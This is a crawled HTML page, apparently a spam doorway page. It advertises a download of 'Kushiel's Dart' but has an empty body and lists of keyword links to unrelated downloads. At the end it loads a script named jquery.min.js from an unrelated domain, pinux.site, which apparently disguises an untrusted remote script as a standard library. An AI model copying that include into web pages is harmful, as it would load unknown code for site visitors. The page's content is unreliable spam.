

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-strela-kushielya-zhaklin-keri-skachat-knigu.html
body_size: 1738
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Стрела кушиэля жаклин кэри скачать книгу - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Стрела кушиэля жаклин кэри скачать книгу</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-prezentaciya-nasha-rodina-rossiya-v-dou.html">Презентация наша родина россия в доу</a></li>
                                <li><a href="snrh-skachat-besplatno-novye-pesni-lolity.html">Скачать бесплатно новые песни лолиты</a></li>
                                <li><a href="snrh-chernaya-pantera-igry-skachat.html">Черная пантера игры скачать</a></li>
                                <li><a href="snrh-skachat-kartu-rayon.html">Скачать карту район</a></li>
                                <li><a href="snrh-skachat-muzyku-homi-vypusknoy.html">Скачать музыку хоми выпускной</a></li>
                                <li><a href="snrh-otsledit-android.html">Отследить android</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-reshebnik-11-klass-fizika-parfenteva.html">Решебник 11 класс физика парфентьева</a></li>
                                            <li><a href="snrh-skachat-muzyku-agalarym.html">Скачать музыку агаларым</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-igru-ks-sours-v-84.html">Скачать игру кс соурс в 84</a></li>
                                            <li><a href="snrh-osnovaniya-prezentaciya.html">Основания презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-gonki-so-svobodnym-mirom.html">Гонки со свободным миром</a></li>
                                            <li><a href="snrh-kniga-vasha-sobaka.html">Книга ваша собака</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-kniga-dlya-uchitelya-kuzovlev-6-klass-onlayn.html">Книга для учителя кузовлев 6 класс онлайн</a></li>
                                            <li><a href="snrh-pesni-o-cheremuhe-tekst.html">Песни о черемухе текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
